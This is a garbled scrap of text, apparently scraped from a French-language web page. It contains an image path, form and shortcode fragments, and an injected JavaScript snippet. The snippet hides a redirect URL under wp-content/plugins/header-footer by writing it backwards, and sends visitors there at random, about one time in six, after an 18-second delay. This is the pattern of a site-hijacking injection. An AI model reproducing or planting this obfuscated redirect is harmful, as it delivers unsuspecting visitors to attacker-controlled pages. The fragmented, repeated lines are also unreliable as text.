
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top » width_tablet= »80% »]
*Champs obligatoires